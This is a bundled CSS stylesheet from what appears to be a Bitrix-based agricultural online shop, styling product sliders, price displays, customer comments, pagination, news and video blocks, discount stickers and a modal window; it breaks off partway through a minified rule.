.r_k .item-main, .r_k .rek-slide, .r_k .rek-slide {
    color: #000;
    display: flex !important;
    justify-content: center;
    margin-bottom: 10px;
    padding: 0 30px;
    width: 100%;
}

.r_k .k-iitem .fa-plus {
    display: block;
    padding: 1em;
    text-align: center;
    opacity: .6;
}

.r_k .k-iitem:last-child {
    margin: 0 auto;
    max-width: initial;
    padding-top: 12px;
}

.r_k .k-iitem .text-block, .k-iitem.price {
    align-self: stretch;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    justify-content: space-between;
    max-width: 50%;
}

.r_k .k-iitem span {
    display: block;
    font-size: 12px;
    max-height: 6em;
    overflow: hidden;
}

.r_k .k-iitem .item-name {
    margin-bottom: 5px;
}

.r_k .k-iitem .text-block .price {
    color: #000;
    font-size: 19px;
    font-weight: 700;
    text-align: center;
}

.r_k .k-iitem .text-block .ua1.price {
    font-size: 17px;
    white-space: nowrap;
}

.r_k .k-iitem .text-block .price-old {
    color: #bcbcbc;
    text-align: center;
    text-decoration: line-through;
    margin-bottom: -8px;
}

.price.asale {
    padding-top: 3px;

}

.price.asale .oldprice {
    margin-top: -5px;
    max-width: 8px;
    display: inline-block;
    margin-left: -5px;
}

.r_k .k-iitem .price small {
    font-size: 0.7em;
}

.single .r_k .rek-img {
    margin-right: 10px;
    max-width: 75px;
    width: 100%;
}

.r_k .rek-img {
    margin-right: 10px;
    max-width: 60px;
}

.rek-img img {
    width: 100%;
    height: auto;
}

.r_k .buy-btn {
    font-weight: 800;
    max-width: 175px;
    cursor: pointer;
    transition: 500ms;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px;
    background-color: #ec6e0f;
    font-size: 14px;
    margin: 0 auto 5px;
    min-width: 110px;
    padding: 10px 10px;
    flex-grow: 0;
    white-space: normal;
}

.k-iitem.price.rek .price {
    font-size: 30px;
    font-weight: 800;
    text-align: center;
}

.k-iitem.price.rek .price-old {
    color: #bcbcbc;
    text-align: center;
    text-decoration: line-through;
}

.rek_items {
    margin-bottom: 30px;
    padding: 5px;
}

#fasovka-sl .slick-list, #fasovka-sl .slick-slider, #fasovka-sl .slick-track {
    align-items: stretch;
    display: flex;
    position: relative;
    width: 100%;
}

.r_block.single .r_k .buy-btn {
    padding: 15px 10px;
}

.sliders .r_block.single .el-h2 {
    padding: 0 10px;
    width: 100%;
}

.single .k-iitem.price.rek .price {
    font-size: 30px;
}

.r_block #komplect-sl {
    padding: 0;
}

.single .rek-slide.slick-slide {
    border: none;
}

.item-sl.slick-slider {
    margin: 0;
    padding: 0px 30px;
}

.sliders .slick-disabled {
    opacity: 0.4;
    cursor: default;
    display: block !important;
}

.fascount2 .f-item {
    max-width: 252px;
    width: 50%;
}

.r_k .k-iitem .text-block .price.asale, .k-iitem.price.rek .price.asale, .f-price .asale {
    color: #f27110;
}

.r_k .k-iitem .item-name {
    height: 5em;
}

.r_k .k-iitem .text-block .price {
    margin-top: 20px;
}

@media (min-width: 510px) {
    .price.asale .oldprice {
        margin-top: -3px;
        max-width: initial;
        margin-left: initial;
    }

    #fasovka-sl .quantity-block {
        margin-bottom: 0;
        max-width: 110px;
    }

    #fasovka-sl .quantity-block {
        max-width: 92px;
    }

    .fasovka .fasovka-img img {
        height: 100%;
        width: auto;
        display: block;
        margin: 0 auto;
    }
}

@media (min-width: 560px) {
    .fascount3 #fasovka-sl .slick-list {
        justify-content: flex-end;
    }

    .fascount3 #fasovka-sl .slick-track {
        width: 100% !important;
    }

    .fascount3.single, .fascount2.single {
        margin-right: -15px;
    }

    .fascount3.single .f-item.slick-slide {
        width: 33% !important;
    }

    .fascount3 #fasovka-sl, .fascount2 #fasovka-sl {
        padding: 0;
    }

    .fascount3 .fasovka-wrapper, .fascount2 .fasovka-wrapper {
        max-width: initial;
    }

    .fascount2.single .el-h2 {
        text-align: left;
    }
}

@media (min-width: 768px) {
    .r_k {
        /* align-items: stretch; */
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-between;
        padding: 15px 2px;
    }

    .r_k .k-iitem {
        display: flex;
        margin-right: 5px;
        max-width: 33%;
        padding: 0px;
        width: auto;
        margin-bottom: 10px;
    }

    .r_k .k-iitem span {
        font-size: 12px;
    }
    
    .r_k .item-sl.slick-slider {
        margin-right: 8px;
        /* max-width: 37%; */
        padding: 0px 30px;
    }

    .r_k .rek-slide.slick-slide {
        padding: 12px 3px;
    }

    .sl-arrow.sl-kompl.next {

        bottom: 0;
    }

    .r_block.slides .k-iitem .price {
        font-size: 17px;
    }

    .item-sl.slick-slider.slick-vertical {
        /* max-width: 28%; */
    }
    
    .slides .rek-slide.slick-slide {
        min-height: 134px;
    }
    
    .r_block.slides .k-iitem {
        min-height: 134px;
    }
    
    .r_k .item-sl {
        margin-bottom: auto;
        padding: 12px 0;
    }
    
    .item-sl .item-name {
        height: 5em;
    }
    
    .item-sl .rek-slide {
        margin-bottom: 0;
        padding: 10px 0;
    }
}

@media (min-width: 1024px) {
    .sliders {
        flex-direction: row;
        max-width: 100%;
        /* padding: 0; */
    }

    .fasovka {
        margin-right: 1%;
        max-width: 50%;
    }

    .fasovka.single {
        margin-right: 0;
        max-width: 60%;
    }

    .fasovka-wrapper {
        max-width: 750px;
    }

    #fasovka-sl .top .name {
        font-size: 11px;
    }

    .fascount2.single .el-h2 {
        text-align: center;
    }

    .fascount2 .f-item {
        max-width: 230px;

    }

    .fascount2 .fasovka-sl {
        width: 100%;
        justify-content: right;
    }

    .r_block.single {
        max-width: 752px;
        width: 100%;
    }

    .r_block {
        max-width: 670px;
        width: 54%;
    }

    .single .r_k .k-iitem {
        max-width: 35%;
    }


    /*.single.r_k .k-iitem .fa-plus {*/
    /*    padding: 0 15px;*/
    /*}*/
    .k-iitem.price.rek {
        margin-right: 0;
        max-width: 160px;
    }

    .k-iitem.price.rek .price {
        font-size: 25px;
        font-weight: 800;
        text-align: center;
    }

    .r_k .k-iitem .text-block .price {
        padding-bottom: 0.5em;
        margin-top: 0;
    }

    .r_k .k-iitem .item-name {
        /*height: auto;*/
    }

    .k-iitem.price.rek .price-old {
        color: #bcbcbc;
        text-align: center;
        text-decoration: line-through;
        margin-bottom: 0;
    }

    .item-sl.slick-slider {
        max-width: 38%;
    }

    .r_block.slides .r_k {
        padding: 0;
    }

    .r_block.slides .k-iitem {
        margin-bottom: 0;
    }
    /*correct*/
    #fasovka-sl {
        overflow: hidden;
    }
    .f-item {
        min-width: 25%;
    }
    .f-item.slick-slide {
        min-width: auto;
    }
    .single .fasovka-wrapper.doslick {
        /*padding-left: 15px;*/
        /*padding-right: 25px;*/
    }

    .f-area img {
        max-width: 90%;
    }
}

@media (min-width: 1180px) {
    .r_block.slides .k-iitem .price {
        font-size: 18px;
    }

    .fasovka.fascount3.single {
        margin-right: -15px;
    }
}

@media (max-width: 550px) {
    .r_block {
        margin-top: 20px;
    }

    .r_k .k-iitem .text-block, .k-iitem.price {
        width: 100%;
    }

    .r_k .k-iitem span {
        max-height: unset;
    }

    .r_k .buy-btn {
        max-width: unset;
        min-width: 180px;
        white-space: nowrap;
    }
}


/* End */


/* Start:/local/templates/agro2024/components/joostafer/elements.list/.default/style.css?1679650354871*/
.catalog_section .img-wrap{
    aspect-ratio: .705865;
}
.catalog_section [data-lazy] {
    opacity: 0;
    transition-property: opacity;
    transition-duration: .4s;
    transition-timing-function: ease-in;
}
.h-link{
    font-size: 16px;
    display: block;
}
.catalog-item {
    min-height: unset !important;
    height: max-content !important;
}
@media (min-width: 580px){
    .h-link{
        display: inline;
    }
}
@media (max-width: 520px) {
    .buy-wrap {
        margin-left: 0 !important;
    }
}
.j-element-list{
    min-height: 119vw;
}
@media (min-width: 460px) {
    .j-element-list{
        min-height: 507px;
    }
}
@media (min-width: 700px) and (max-width: 775px) {
    .j-element-list{
        min-height: 495px;
    }
}
@media (min-width: 913px) {
    .j-element-list{
        min-height: 495px;
    }
}
/* End */


/* Start:/local/components/avgust16/banner.fordetail/templates/.default/style.css?1710607105216*/

.detail-bnr{
    text-align: center;
    content-visibility: auto;
}
.detail-bnr img {
    max-width: 100%;
}
@media screen and (min-width: 768px){
    .detail-bnr {
        aspect-ratio: 4.75;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css?17634580334324*/
.jo-comments .comts li {
    list-style: none;
    padding: 30px 0;
    border-top: 1px solid #e5e5e5;
}
.jo-comments .comts .flex {
    display: flex;
    width: 100%;
}
.answers {
    padding-left: 80px;
    margin-top: 10px;
}
.comment {
    padding: 25px 40px;
}
.answers .comment {
    padding: 20px !important;
    margin-bottom: unset !important;
}
.jo-comments .head-com {
    color: #55ad4d;
    font-size: 14px;
    font-weight: 600;
}
.jo-comments .head-com .date {
    float: right;
}
.jo-comments .text-com {
    font-size: 14px;
    color: #171717;
}
.jo-comments .status-com {
    overflow: hidden;
    margin: 8px 0 12px;
}

.avatar {
    min-width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    background-color: #55ad4d;
    line-height: 60px;
    margin-right: 20px;
    overflow: hidden;
    text-transform: uppercase;
}
.avatar img {
    width: 60px;
    border-radius: 50%;
}
.avatar .ava {
    font-size: 40px;
    font-weight: 600;
    color: #fff;
}
.body-com {
    width: 100%;
}
.cadmin {
    border: 3px solid #ffeadb !important;
    background: var(---logo) right no-repeat;
    background-size: 20px;
    background-position: 99.5% 2px;
}
.status-com .div {
    margin-top: 16px;
    font-size: 16px;
    color: #171717;
}
.status-com .div span.rate-count, .rating-svg span.rate-count {
    color: #bcbcbc;
}
.rating-svg {
    margin-bottom: 25px;
    font-size: 14px;
    display: flex;
    align-items: baseline;
}
.rating-svg .rating-grey {
    margin-right: 15px;
}
.rating-svg span.count {
    color: #55ad4d;
    text-decoration: underline;
    margin-right: 5px;
}
.pagination.jpager {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.pagination.jpager ul {
    list-style: none;
    padding: 10px;
    display: inline-block;
    float: none;
}

.jpager ul li {
    cursor: pointer;
    float: left;
    margin: 5px;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.jpager ul li:hover {
    border-color: #ff9431;
    color: #ff9431;
}

.jpager ul li.active {
    cursor: default;
    background: #f2f2f2;
    color: #666;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.new-comment {
    font-size: 14px;
    float: right;
    padding: 10px 15px;
    color: #fff;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    display: flex;
    align-items: center;
}
.new-comment .svg {
    padding: 0.55em;
    background-image: var(---review-paste);
    background-size: contain;
    margin-right: 10px;
}
.rew-desc {
    font-size: 14px;
    max-width: 450px;
    font-weight: 400;
}
.rew-desc a {
    color: #55ad4d;
    text-decoration: underline;
}
.body-com img {
    max-width: 125px;
    max-height: 125px;
    border: 1px solid #e5e5e5;
}
.answer {
    float: right;
    color: #55ad4d;
    text-decoration: underline;
    cursor: pointer;
}
[id^=modal_].fixed-center {
    left: 50% !important;
    top: 50% !important;
    position: fixed !important;
    transform: translate(-50%, -50%);
}
.all_comments {
    display: block;
    text-align: center;
    margin-bottom: 50px;
}
.all_comments a {
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    align-items: center;
}
.all_comments a:hover {
    color: #fff;
}
@media (max-width: 600px) {
    .section-reviews .title, .section-reviews .lcom > .status-com {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }

    .section-reviews .new-comment {
        margin-top: 15px;
    }

    .jo-comments .flex {
        position: relative;
    }

    .jo-comments .avatar {
        position: absolute;
        top: 0;
        left: 0;
    }

    .jo-comments .head-com {
        padding-left: 85px;
    }

    .jo-comments .body-com .status-com {
        padding-left: 85px;
        padding-bottom: 8px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css?17358293992306*/
.pagination {
    margin: 20px 0;
    text-align: center;
}

.pagination ul {
    display: inline-block;
    vertical-align: middle;
    margin: 0 17px;
    padding: 0;
    list-style: none;
}

.item-card .img-wrap, .pagination ul li {
    float: left;
    margin: 0 0 0 6px;
}

.pagination ul li a {
    display: block;
    text-align: center;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
}

.pagination .next, .pagination .prev, .pagination ul li a {
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.pagination ul li.active a {
    color: #666;
    background: #f2f2f2;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}

.pagination ul li + li {
    margin-left: 5px;
}

.pagination ul li a:hover {
    border-color: #55ad4d;
    color: #55ad4d;
}

.pagination .next, .pagination .prev {
    display: inline-block;
    background: #fff;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 15px;
    color: #8e8e8e;
    padding: 0 25px 0 15px;
    vertical-align: middle;
}

.pagination .next {
    padding: 0 15px 0 25px;
}

.pagination .next:hover, .pagination .prev:hover {
    border-color: #55ad4d;
    color: #55ad4d;
}

.pagination .next:after, .pagination .prev:before {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: middle;
}

.pagination .prev:before {
    background-position: -798px -59px;
    margin-right: 10px;
}

.pagination .next:after {
    background-position: -1008px -59px;
    margin-left: 10px;
}

@media (max-width: 1080px) {
    .pagination ul {
        float: left;
        margin-bottom: 10px;
    }

    .pagination .prev {
        float: left;
    }
}

@media (max-width: 910px) {
    .pagination .prev {
        float: none;
    }

    .pagination {
        width: 100%;
    }

    .pagination ul {
        margin: 10px auto;
        float: none;
        padding: 10px 5px 0 0;
    }

    .item-card .img-wrap, .pagination ul li {
        margin: 0 0 10px 6px;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css?16971916783798*/
.section-news {
    ---fa-eye: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="rgb(255,255,255)" d="M10 7.5a2.5 2.5 0 1 0 2.5 2.5A2.5 2.5 0 0 0 10 7.5zm0 7a4.5 4.5 0 1 1 4.5-4.5 4.5 4.5 0 0 1-4.5 4.5zM10 3C3 3 0 10 0 10s3 7 10 7 10-7 10-7-3-7-10-7z"/></svg>');
    clear: both;
    display: block;
    margin-bottom: 30px;
}
i.fa-eye::before {
    background-image: var(---fa-eye);
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 1em;
    width: 1em;
    vertical-align: middle;
}
.section-news .slider-wrapper {
    position: relative;
    padding: 0 10px;
}
.bx-wrapper {
    display: inline-block;
    margin: 0;
    position: relative;
    z-index: 1;
}
.bx-wrapper, .bx-wrapper .bx-viewport {
    padding: 0;
    box-shadow: none;
    border: none;
}
.section-news .news-block {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    position: relative;
}
.section-news .news-block .overlay_blog {
    width: auto;
    display: inline-block;
    font-size: 0;
    min-height: 188px;
    text-align: center;
    position: relative;
    cursor: pointer;
}
.news-block .overlay_blog .lazy-news{
    height: auto;
}
.section-news .news-block .desc_blog {
    padding-top: 15px;
    color: #666;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
}
.section-news .news-block .news-title {
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    /*color: #267891;*/
    color: #55ad4d;
    padding-top: 14px;
    text-align: left;
    display: block;
}
.section-news .news-block .overlay_blog .info {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150px;
    margin: -16px 0 0 -75px;
    text-align: center;
    background: rgba(0, 0, 0, .5);
    border-radius: 20px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    padding: 10px 0;
    opacity: 0;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    -webkit-transition: opacity .2s ease, -webkit-transform .2s ease;
    transition: opacity .2s ease, transform .2s ease, -webkit-transform .2s ease;
    z-index: 2;
}
.section-news .news-block .overlay_blog .info i {
    margin-right: 4px;
}
.section-news .news-block .overlay_blog:hover:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, .2);
    width: 100%;
    height: 100%;
    -webkit-transition: .4s;
    transition: .4s;
    z-index: 1;
}
.section-news .news-block .overlay_blog:hover .info {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.section-news .bx-wrapper .bx-pager {
    display: none;
}

@media (max-width: 1300px) {
    .bg {
        width: 100%;
        margin: 0 auto;
    }
    .section-news .news-block .overlay_blog {
        min-height: inherit;
    }
}
.section-news .slick-arrow {
    position: absolute;
    z-index: 9996;
    top: 50%;
    font-size: 25px;
    cursor: pointer;
    margin-top: -20px;
    border: 2px solid #55ad4d;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 30px;
    text-align: center;
    color: #55ad4d;
    background: #fff;
}
.section-news .rg_modal_next_arrow {
    right: 0;
}

.section-news .rg_modal_preview_arrow {
    left: 0;
}

@media (max-width: 480px) {
    .bg{
        padding: 0 10px;
    }
    .bg, .section-news .news-block{
        padding: 0;
    }
    .section-news .slider-wrapper{
        padding: 0;
    }
}

/* End */


/* Start:/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css?16787863963856*/
.jo-comments .comts li {
    list-style: none;
    padding: 30px 0;
    border-top: 1px solid #e5e5e5;
}
.jo-comments .comts .flex {
    display: flex;
}
.jo-comments .head-com {
    color: #55ad4d;
    font-size: 14px;
    font-weight: 600;
}
.jo-comments .head-com .date {
    float: right;
}
.jo-comments .text-com {
    font-size: 14px;
    color: #171717;
}
.jo-comments .status-com {
    overflow: hidden;
    margin: 8px 0 12px;
}
.comment {
    padding: 25px 40px;
}

.avatar {
    min-width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    background-color: #55ad4d;
    line-height: 60px;
    margin-right: 20px;
    overflow: hidden;
    text-transform: uppercase;
}
.avatar img {
    width: 60px;
    border-radius: 50%;
}
.avatar .ava {
    font-size: 40px;
    font-weight: 600;
    color: #fff;
}
.body-com {
    width: 100%;
}

.status-com .div {
    margin-top: 16px;
    font-size: 16px;
    color: #171717;
}
.status-com .div span.rate-count, .rating-svg span.rate-count {
    color: #bcbcbc;
}
.rating-svg {
    margin-bottom: 25px;
    font-size: 14px;
    display: flex;
    align-items: baseline;
}
.rating-svg .rating-grey {
    margin-right: 15px;
}
.rating-svg span.count {
    color: #55ad4d;
    text-decoration: underline;
    margin-right: 5px;
}
.jpager {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.jpager ul {
    list-style: none;
    padding: 10px;
    display: inline-block;
}

.jpager ul li {
    cursor: pointer;
    float: left;
    margin: 5px;
    width: 48px;
    border: 1px solid #d0d0d0;
    border-radius: 2px;
    font-size: 16px;
    color: #333;
    font-weight: 700;
    background: #fff;
    line-height: 43px;
    text-decoration: none;
    box-sizing: border-box;
}

.jpager ul li:hover {
    border-color: #ff9431;
    color: #ff9431;
}

.jpager ul li.active {
    cursor: default;
    background: #f2f2f2;
    color: #666;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}
.new-comment {
    font-size: 14px;
    float: right;
    padding: 10px 15px;
    color: #fff;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.new-comment .svg {
    padding: 0.55em;
    background-image: var(---review-paste);
    background-size: contain;
    margin-right: 10px;
}
.all_comments {
    display: block;
    text-align: center;
    margin-bottom: 50px;
}
.all_comments a {
    color: #fff;
    font-size: 14px;
    padding: 10px 15px;
    cursor: pointer;
    background: #55ad4d;
    font-weight: 400;
    align-items: center;
}
.all_comments a:hover {
    color: #fff;
}
.body-com img {
    max-width: 125px;
    max-height: 125px;
    border: 1px solid #e5e5e5;
}
.section-reviews .title {
    font-size: 26px;
    color: #000;
    font-weight: 600;
    margin-bottom: 35px;
}
.answers {
    padding-left: 80px;
    margin-top: 10px;
}
#modal.fixed-center {
    left: 50% !important;
    top: 50% !important;
    position: fixed !important;
    transform: translate(-50%, -50%);
}
@media (max-width: 600px) {
    .section-reviews .title, .section-reviews .lcom > .status-com {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }

    .section-reviews .new-comment {
        margin-top: 15px;
    }

    .jo-comments .flex {
        position: relative;
    }

    .jo-comments .avatar {
        position: absolute;
        top: 0;
        left: 0;
    }

    .jo-comments .head-com {
        padding-left: 85px;
    }

    .jo-comments .body-com .status-com {
        padding-left: 85px;
        padding-bottom: 8px;
    }
}

/* End */


/* Start:/bitrix/components/joostafer/elements.list/templates/video_new/style.css?17112966002808*/
.v-element-list{
    /*background: #eeeeee;*/
    overflow: hidden;
    content-visibility: auto;
    contain-intrinsic-size:auto 280px;
}
.v-title{
    font-weight: bold;
    font-size: 22px;
    text-align: left;
    margin-bottom: 20px;
    color: #373737;
    display: block;
}
.v-title:hover{
    text-decoration: none;
    color: #373737;
}
.s-link{
    font-size: 16px;
    color: #55ad4d;
}

.v-picture, .v-name{
    text-align: center;
    text-decoration: none;
}
.v-picture{
    text-align: center;
    position: relative;
    justify-content: center;
    display: flex;
    aspect-ratio: 1.788;
}
.v-picture:after {
    content: '';
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    background-image: url("/images/play.png");
    background-size: contain;
}
.video .v-name{
    font-size: 14px;
    font-weight: 600;
    margin: 10px auto 0;
    text-decoration: none;
    color: #373737;
    overflow: hidden;
    height: 35px;
    padding: 0 10px;
}
.v-name:hover{
    text-decoration: none;
}
.v-button{
    text-align: center;
    margin-bottom: 10px;
    overflow: hidden;
}
.v-button span{
    font-size: 16px;
    color: #fff;
    width: 85%;
    height: 40px;
    display: block;
    /*background-color: #0a4ba4;*/
    background-color: #55ad4d;
    margin: 10px auto;
    line-height: 40px;
    text-decoration: none;
    transition: 500ms;
    border-radius: 5px;
}
.v-button span:hover{
    text-decoration: none;
    background-color: #404b3f;
}
.v-card{
    background: #fff;
    transition: 500ms;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.v-card:hover{
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.v-card:hover .v-name{
    /*display: none;*/
}
/*.v-card:hover .v-button{
    display: block;
}*/

.v-element-list a:focus, .v-element-list a:hover, .v-element-list a:active, .v-element-list a:visited{
    text-decoration: none;
}
.video{
    display: flex;
    width: 100%;
}
.video .item{
    margin: 0 10px;
}
.video .slick-arrow {
    position: absolute;
    z-index: 999;
    top: 50%;
    font-size: 25px;
    cursor: pointer;
    margin-top: -20px;
    border: 2px solid #55ad4d;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 30px;
    text-align: center;
    color: #55ad4d;
    background: #fff;
}
.video .slick-slide{
    min-width: min-content;
}
.video .rg_modal_next_arrow {
    right: 0px;
}

.video .rg_modal_preview_arrow {
    left: 0px;
}
.video .slick-track a img{
    position: unset !important;
    transform: unset !important;
}
.video .slick-disabled {
    display: none !important;
}

/* End */


/* Start:/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css?1681286544455*/
/*.news{*/
/*    font-family: ProximaNova;*/
/*    color: #373737;*/
/*    font-size: 16px;*/
/*    max-width: 80%;*/
/*    margin: 10px auto;*/
/*    text-align: center;*/
/*    line-height: 35px;*/
/*}*/
/*.news span{*/
/*    font-weight: 600;*/
/*    padding:15px;*/
/*    white-space: nowrap;*/
/*}*/
/*.news span a{*/
/*    color: #373737;*/
/*    transition: 500ms;*/
/*}*/
/*.news span:hover a{*/
/*    color: #55ad4d;*/
/*}*/

/* End */


/* Start:/local/templates/agro2024/include/tools/shilds.css?17670037663846*/
.dpr {
    position: relative;
    color: #fff;
}
.dpr .percent {
    right: 12px;
    position: absolute;
    font-size: 21px;
    font-weight: bold;
    top: 50%;
    transform: translate( 0,-50%);
    font-family: "ProximaNovaBold";
}
.dpr.sto .percent{
    font-size: 18px;
}
.top-cart .dpr .top,.top-cart .dpr .bottom {
    transform: translate(56%, 0);
    font-size: 16px;
}
.top-cart .dpr .percent {
    right: 50%;
    font-size: 28px;
    top: 50%;
    transform: translate(50%,-50%);
}
.dpr .percent:before {
    position: absolute;
    content: "-";
    top: -3px;
    right: 100%;
}
.dpr .percent:after {
    position: absolute;
    content: "%";
    top: -5px;
    font-size: 0.6em;
}
.dpr .top,.dpr .bottom{
    position: absolute;
    right: 50%;
    transform: translate(80%, 0);
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 0.5px;
}

.dpr .top {
    top: 14%;
}

.dpr .bottom {
    top: 43%;
}

.kartal-sticker {
    border-radius: 5px 0 0 5px;
    text-align: center;
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    overflow: hidden;
    width: 6.6em;
    font-size: 8px;
    font-weight: 600;
    text-transform: uppercase;
}

.kartal-sticker .top {}

.kartal-sticker .bottom {
    color: #fff;
    background-color:#00765f ;
    text-transform: lowercase;
}

.ofprice + img.navesnu, .rg-sh + img.navesnu {
    margin-top: 0 !important;
}

.dpr.fb000e .top, .dpr.fb000e .bottom, .dpr.fb000e .percent {
    color: #fb000e;
}

.xdebug-var-dump {
    clear: both;
}

.dpr.ffe900 .top, .dpr.ffe900 .bottom, .dpr.ffe900 .percent {
    color: #ffe900;
}
.dpr.fff000 .top, .dpr.fff000 .bottom, .dpr.fff000 .percent {
    color: #fff000;
}
.dpr.b6ffe9 .top, .dpr.b6ffe9 .bottom, .dpr.b6ffe9 .percent {
    text-shadow: 0 0 7px #b6ffe9;
}

.dpr.fa00e0 .top, .dpr.fa00e0 .bottom, .dpr.fa00e0 .percent {
    text-shadow: 0 0 7px #fa00e0;
}

.exclusive-img {
    width: 35px;
    border: 1px solid white;
    margin: 1px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.photo-gal .exclusive-img{
    margin-left: 16px;
}
.exclusive {
    position: absolute;
    bottom: 10px;
    left: 0;
    display: flex;
    background: rgb(0, 51, 153);
    color: white;
    align-items: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.exclusive-text{
    font-weight: bold;
    text-align: left;
    font-size: 0.8em;
    line-height: 1;
    letter-spacing: 1px;
    padding: 2px 5px 0 2px;
    text-transform: uppercase;
}
.photo-gal .exclusive-text{
    padding: 4px 7px;
}

.left-cart .exclusive-img img {
    width: 100%;
    position: static;
}
.left-cart .exclusive-img{
    width: 28px;
}

.left-cart .exclusive-text {
    font-size: 10px;
}

.catalog-item .stickers .max-width, .shild_wrap .max-width {
    max-width: 70px !important;
}
.vz{
    font-family: "proximanovabold";
    font-size: 12px;
    display: block;
    width: fit-content;
    padding: 4px 8px;
    text-align: left;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px 0 0 5px;
    background: #000;
}
.catalog_section .vz{
    font-size: 11px;
}
@media (min-width: 520px) {
    .dpr .percent {
        font-size: 30px;
        right: 17px;
    }
    .dpr.sto .percent{
        font-size: 27px;
        right: 13px;
    }
    .photo-gal .dpr.sto .percent{
        right: 37px;
    }
    .dpr .percent:before {
        left: -10px;
    }

    .dpr .percent:after {
        top: -10px;
        font-size: 0.6em;
    }
    
    .dpr .top, .dpr .bottom {
        transform: translate(75%, 0);
        font-size: 15px;
        
    }
    
    .dpr .bottom {
        top: 45%;
    }
    .kartal-sticker{
    font-size: 10px;
}
    .catalog-item .stickers .max-width, .shild_wrap .max-width {
        max-width: 90px !important;
    }
}

/* End */


/* Start:/local/js/plugin/lux_modal/modal.min.css?17391725803673*/
.modalBg,.monomodal{position:fixed;z-index:9999}.modalBg{top:0;left:0;display:block;width:100%;height:100%;opacity:.6;background:#333}.monomodal{top:50%;left:50%;width:90%;max-width:370px;padding:15px;transform:translate(-50%,-50%);border-radius:12px;background:#fff}.monomodal .quit{font-size:8px}.monomodal,.monomodal .join{font-size:10px}.modal-buy-btn{font-size:8px;font-weight:700;display:inline-block;width:auto;margin:8px auto 0;padding:.8em 1.2em;transition:box-shadow .2s ease;text-align:center;text-transform:uppercase;color:#fff;border-radius:5px;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.modal-buy-btn.disabled{background-color:rgba(179,194,200,.96);background-image:linear-gradient(rgba(179,194,200,.96),#646566)}.monomodal .closer{position:absolute;top:5px;right:10px;display:block;width:17px;height:17px;cursor:pointer}.monomodal .closer:after,.monomodal .closer:before{position:absolute;top:0;left:0;display:block;width:2px;height:100%;content:"";background:#000}.monomodal .closer:before{transform:rotate(45deg) translate(8px,-7px)}.monomodal .closer:after{transform:rotate(315deg) translate(7px,8px)}.monomodal ul{list-style:none}.monomodal p.h3{font-weight:700;margin:4px 0}.monomodal li{font-size:.9em;padding:2px 0;border-bottom:.5px solid rgba(236,110,15,.31)}.monomodal .quit li{font-size:1em}.monomodal .plus{font-size:1.1em;line-height:1;color:#959595}.monomodal .cbx{font-size:1em;position:relative;display:inline;margin-top:10px;padding-left:1.8em;cursor:pointer;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.monomodal .cbx input{position:absolute;width:0;height:0;cursor:pointer;opacity:0}.monomodal .checkmark{position:absolute;top:0;left:0;width:1.4em;height:1.4em;user-select:none;border:2px solid #f09800;border-radius:50%;background-color:#fff}.monomodal #telcode.error,.monomodal #telno.error,.monomodal .checkmark.red{border-color:red}.monomodal 